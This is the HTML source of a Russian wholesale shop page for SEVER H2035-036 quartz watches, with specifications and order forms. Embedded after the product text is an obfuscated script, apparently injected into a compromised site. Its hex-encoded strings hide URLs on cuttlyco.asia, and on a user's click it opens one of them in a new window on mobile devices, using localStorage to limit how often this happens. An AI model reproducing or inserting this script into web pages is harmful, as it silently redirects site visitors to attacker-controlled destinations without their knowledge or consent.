	<div class="name-black-box"><h1>Кварцевые наручные часы СЕВЕР серия H2035-036</h1></div>
		<article class="post top-single">
			<div class="thumb-post">
				<div class="big-thumb">
							<a href="https://mtnw.ru/wp-content/uploads/2019/07/h2035-036-262.jpg" rel="lightbox" title="Наручные часы СЕВЕР H2035-036-262"><img width="330" height="330" src="https://mtnw.ru/wp-content/uploads/2019/07/h2035-036-262-330x330.jpg" class="attachment-post size-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mtnw.ru/wp-content/uploads/2019/07/h2035-036-262-330x330.jpg 330w, https://mtnw.ru/wp-content/uploads/2019/07/h2035-036-262-150x150.jpg 150w, https://mtnw.ru/wp-content/uploads/2019/07/h2035-036-262-300x300.jpg 300w, https://mtnw.ru/wp-content/uploads/2019/07/h2035-036-262-100x100.jpg 100w, https://mtnw.ru/wp-content/uploads/2019/07/h2035-036-262-50x50.jpg 50w, https://mtnw.ru/wp-content/uploads/2019/07/h2035-036-262.jpg 650w" sizes="(max-width: 330px) 100vw, 330px" /></a>
				</div>
								<div class="thumb-min">
										
	<style type='text/css'>
		div#wordpress-carousel-free-696c82241674f.wordpress-carousel-free-section .slick-prev, 
		div#wordpress-carousel-free-696c82241674f.wordpress-carousel-free-section .slick-next{
			margin-top: -15px;
		}
	</style>

    <script type='text/javascript'>
    jQuery(window).on('load', function() {
        		    jQuery('#wordpress-carousel-free-696c82241674f').slick({
			        infinite: true,
			        slidesToShow: 3,
			        slidesToScroll: 1,
			        prevArrow: "<div class='slick-prev'><i class='fa fa-angle-left'></i></div>",
	                nextArrow: "<div class='slick-next'><i class='fa fa-angle-right'></i></div>",
			        dots: false,
			        arrows: true,
			        autoplay: true,
		            responsive: [
						    {
						      breakpoint: 1199,
						      settings: {
						        slidesToShow: 3
						      }
						    },
						    {
						      breakpoint: 979,
						      settings: {
						        slidesToShow: 3
						      }
						    },
						    {
						      breakpoint: 767,
						      settings: {
						        slidesToShow: 3
						      }
						    },
						    {
						      breakpoint: 479,
						      settings: {
						        slidesToShow: 3
						      }
						    }
						  ]
		        });
    });
    </script>

	<div id='wordpress-carousel-free-696c82241674f' class='wordpress-carousel-free-section' style='padding:0 15px;'>
		<div class='single_wcf_item'>
			<a title='Наручные часы СЕВЕР H2035-036-212' href='https://mtnw.ru/wp-content/uploads/2019/07/h2035-036-212.jpg' rel='lightbox'><img src='https://mtnw.ru/wp-content/uploads/2019/07/h2035-036-212-150x150.jpg' alt='h2035-036-212' /></a><span class='carusel-exerp'>Наручные часы СЕВЕР H2035-036-212</span>
		</div>
		
		</div>
</p>										
					
				</div>
							</div>
			<div class="txt-right">
				<p>Кварцевые наручные часы СЕВЕР H2035 Артикул:</p>
<p>Наручные часы СЕВЕР H2035-036-212</p>
<p><!-- /wp:post-content --><!-- wp:paragraph --></p>
<p>Наручные часы СЕВЕР H2035-036-262</p>
<p><!-- /wp:paragraph --><!-- wp:paragraph --></p>
<p><!-- /wp:paragraph --><!-- wp:paragraph --></p>
<p>Круглый корпус, декоративные оформление циферблата. Производитель использует в часах механизм Miyota 2035 (Япония). Официальные оптовые поставки часов Север.</p>

<div><a href="https://mtnw.ru/o-tovare/kupit-muzhskie-zhenskie-i-detskie-naruchnye-chasy-optom/">Купить часы оптом в Санкт-Петербурге и Москве</a></div>
<p><!--EndFragment-->

</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6b\x77\x64\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x78\x71\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x76\x4f\x44\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x77\x6f\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x44\x6a\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x67\x58\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x47\x54\x6e\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x6f\x57\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4b\x4e\x42\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x79\x63\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>				
				<div class="price">
				
				</div>
				<div class="more-b">
					<a href="#" class="btn opensigle">Заказать</a>
				</div>
			</div>
		</article>
<div class="popUp-box two-form">
	<input type="hidden" id="text_area" value="Хочу оформить заявку на оптовую закупку товара под наименованием: «Кварцевые наручные часы СЕВЕР серия H2035-036» - артикул: H2035036.

Информируем, что приобрести данный товар в розницу можно на сайтайтах интернет-магазинов. Если возникнет такая необходимость напишите нам и мы постараемся решить вопрос."/>
<br/>
	<span class="close-popUp"></span>
	<div role="form" class="wpcf7" id="wpcf7-f65-p9061-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/sever/h2035036/#wpcf7-f65-p9061-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="65" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f65-p9061-o2" />
<input type="hidden" name="_wpcf7_container_post" value="9061" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="st-form">
<div class="form-title">Оформить заказ</div>
<div class="input"><span class="wpcf7-form-control-wrap text-795"><input type="text" name="text-795" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Представьтесь *" /></span></div>
<div class="input"><span class="wpcf7-form-control-wrap email-640"><input type="email" name="email-640" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail *" /></span></div>
<div class="input"><span class="wpcf7-form-control-wrap tel-560"><input type="tel" name="tel-560" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Телефон *" /></span></div>
<div class="input"><span class="wpcf7-form-control-wrap textarea-562"><textarea name="textarea-562" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Ваше сообщение"></textarea></span></div>
<p>                <br/></p>
<div class="input-submit"><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit btn" /></div>
</div>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="206"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
		<div class="tab-links">
			<a href="#tab-1" class="btn active">Подробная информация</a>
						<a href="#tab-4" class="btn">Оптовая торговля</a>
											</div>
		<div id="tab-1" class="tabbox post active">
			<p>Кварцевые наручные часы СЕВЕР H2035 Артикул:</p>
<p>Наручные часы СЕВЕР H2035-036-212</p>
<p><!-- /wp:paragraph -->
<!-- wp:paragraph --></p>
<p>Наручные часы СЕВЕР H2035-036-262</p>
<p><!-- /wp:paragraph -->
<!-- wp:paragraph --></p>
<p><!-- /wp:paragraph -->
<!-- wp:paragraph --></p>
<p>Круглый корпус, декоративные оформление циферблата. Производитель использует в часах механизм Miyota 2035 (Япония). Официальные оптовые поставки часов Север.</p>
<div>Размер корпуса/ремешка мм: 36/12</div>
<div>Механизм кварцевый Miyota 2035 (Япония)</div>
<div>Батарейка: SONY SR626SW /377 (Япония)</div>
<div>Влагозащита: 3АТМ</div>
<div><a href="https://mtnw.ru/o-tovare/kupit-muzhskie-zhenskie-i-detskie-naruchnye-chasy-optom/">Купить часы оптом в Санкт-Петербурге и Москве</a></div>		</div>
		<div id="tab-4" class="tabbox post">
			<h2>Оптовые поставки наручных часов Север по России.</h2>
<p>Наша компания занимается оптовыми поставками наручных часов СЕВЕР по России, если вы хотите получить оптовый прайслист на товары и уточнить условия сотрудничества, свяжитесь с нами, контактная информация расположена на странице <a href="https://mtnw.ru/kontakty/">Контакты</a>. Полный список брендов и товаров можно найти на странице <a href="https://mtnw.ru/produkciya/">Продукция</a>, либо в разделе Каталог, в левой части страницы.</p>
<p>Если вас интересует товар представленный на этой странице Кварцевые наручные часы серия СЕВЕР H2035-036, то вы можете оставить быструю заявку на него нажав на кнопку Заказать. Обратите внимание, наша организация работает только по безналичному расчету. Ограничения на минимальную сумму заказа у нас нет.</p>		</div>
		<div id="tab-2" class="tabbox post">
					</div>
		<div id="tab-3" class="tabbox post">
					</div>
	</section>
	<aside class="sidebar">
		<div class="widget_text widget" id="custom_html-2"><div class="textwidget custom-html-widget"><div class="nav-bar top">
	<button class="catalog-a">
		Производители
	</button>
		<button class="catalog-b">
		Категории
	</button>
</div></div></div><div class="widget" id="nav_menu-2"><div class="widget-title">Каталог</div><div class="menu-vertikalnoe-menyu-container"><ul id="menu-vertikalnoe-menyu" class="menu"><li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-402"><a href="https://mtnw.ru/belahome/">BelaHome</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-419"><a href="https://mtnw.ru/sever/">СЕВЕР</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-412"><a href="https://mtnw.ru/roxar/">Roxar</a></li>
<li id="menu-item-10091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10091"><a href="https://mtnw.ru/filtry-dlya-vody/">NashFilter</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://mtnw.ru/niteize/">Nite Ize</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="https://mtnw.ru/perfect/">Perfect</a></li>
<li id="menu-item-8144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8144"><a href="https://mtnw.ru/xonix/">XONIX</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-403"><a href="https://mtnw.ru/extremestyle/">Extreme Style</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://mtnw.ru/fischer-audio/">Fischer Audio</a></li>
<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-418"><a href="https://mtnw.ru/inkor/">Инкор</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-409"><a href="https://mtnw.ru/pekatherm/">Pekatherm</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://mtnw.ru/roxa/">ROXA</a></li>
<li id="menu-item-10508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10508"><a href="https://mtnw.ru/peka/">Peka</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://mtnw.ru/kennerton/">Kennerton</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-411"><a href="https://mtnw.ru/point/">Point</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-415"><a href="https://mtnw.ru/telefunken/">Telefunken</a></li>
<li id="menu-item-6662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6662"><a href="https://mtnw.ru/komplektuyushhie/">Комплектующие</a></li>
<li id="menu-item-7864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7864"><a href="https://mtnw.ru/greenween/">GreenWeen</a></li>
<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-416"><a href="https://mtnw.ru/throw/">Throw</a></li>
<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://mtnw.ru/topon/">TopON</a></li>
</ul></div></div><div class="widget" id="nav_menu-3"><div class="widget-title">Категории</div><div class="menu-kategorii-container"><ul id="menu-kategorii" class="menu"><li id="menu-item-6661" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6661"><a href="https://mtnw.ru/watches/">Часы</a></li>
<li id="menu-item-6658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6658"><a href="https://mtnw.ru/heat/">Мягкое тепло</a></li>
<li id="menu-item-10134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10134"><a href="https://mtnw.ru/filtry-dlya-vody/">Фильтры для воды</a></li>
<li id="menu-item-6871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6871"><a href="https://mtnw.ru/lantern/">Фонари</a></li>
<li id="menu-item-6656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6656"><a href="https://mtnw.ru/accessories/">Аксессуары к портативной технике</a></li>
<li id="menu-item-6651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6651"><a href="https://mtnw.ru/naushniki/">Наушники</a></li>
<li id="menu-item-6657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6657"><a href="https://mtnw.ru/multi-tools/">Мультиинструмент и крепления</a></li>
<li id="menu-item-6660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6660"><a href="https://mtnw.ru/dlya_doma/">Товары для дома</a></li>
<li id="menu-item-6659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6659"><a href="https://mtnw.ru/related_products/">Сопутствующие товары</a></li>
</ul></div></div><div class="widget" id="arpw-widget-3"><div class="widget-title">Образцы Товара</div><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://mtnw.ru/fischer-audio/fe155/"  rel="bookmark"><img width="768" height="768" src="https://mtnw.ru/wp-content/uploads/2017/05/fe_155-768x768.jpg" class="arpw-thumbnail aligncenter wp-post-image" alt="Наушники-гарнитура Fischer Audio FE-155" decoding="async" loading="lazy" srcset="https://mtnw.ru/wp-content/uploads/2017/05/fe_155-768x768.jpg 768w, https://mtnw.ru/wp-content/uploads/2017/05/fe_155-150x150.jpg 150w, https://mtnw.ru/wp-content/uploads/2017/05/fe_155-300x300.jpg 300w, https://mtnw.ru/wp-content/uploads/2017/05/fe_155-330x330.jpg 330w, https://mtnw.ru/wp-content/uploads/2017/05/fe_155-100x100.jpg 100w, https://mtnw.ru/wp-content/uploads/2017/05/fe_155.jpg 650w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a><a class="arpw-title" href="https://mtnw.ru/fischer-audio/fe155/" rel="bookmark">Наушники-гарнитура Fischer Audio FE-155</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>


	</aside>
</div>
	<footer class="footer-bg">
	<div class="wrap clear-st">
		<div class="menu-footer">
			<ul id="menu-gorizontalnoe-menyu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a href="/">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://mtnw.ru/o-tovare/">О товаре</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://mtnw.ru/o-kompanii/">О компании</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://mtnw.ru/produkciya/">Производители</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://mtnw.ru/kak-my-rabotaem/">Как мы работаем</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://mtnw.ru/kontakty/">Контакты</a></li>
</ul>		</div>
		<div class="footer-text">
			<p>MOCT ТРЕЙД Северо-Запад , Россия  Санкт-Петербург, Тел.+7(812)922-77-99</p>
			<p>© <a href="/">MTNW.RU</a> 2006–2025  All rights reserved</p>
		</div>
	</div>
</footer>
<div class="popUp-box one-form">
	<span class="close-popUp"></span>
	<div role="form" class="wpcf7" id="wpcf7-f61-o3" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/sever/h2035036/#wpcf7-f61-o3" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="61" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f61-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="st-form">
<div class="form-title">Заказать обратный звонок</div>
<div class="input"><span class="wpcf7-form-control-wrap text-795"><input type="text" name="text-795" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Представьтесь *" /></span></div>
<div class="input"><span class="wpcf7-form-control-wrap tel-560"><input type="tel" name="tel-560" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Телефон *" /></span></div>
<div class="input-submit"><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit btn" /></div>
</div>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="194"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
<div class="bgpopUp"></div>
<a href="#" class="topArrow"><img src="https://mtnw.ru/wp-content/themes/samsan/images/topArrow.gif" alt=""></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/samsan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.3.2" id="responsive-lightbox-tosrus-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-extra">
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":"1","effect":"fade","infinite":"0","keys":"0","autoplay":"0","pauseOnHover":"0","timeout":"7000","pagination":"1","paginationType":"thumbnails","closeOnClick":"1","woocommerce_gallery":"0","ajaxurl":"https://mtnw.ru/wp-admin/admin-ajax.php","nonce":"63ab7468a2"};
//# sourceURL=responsive-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.2" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/wp-carousel-free/assets/js/slick.min.js?ver=20170501" id="slick-main-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":720,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["arpw-widget-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
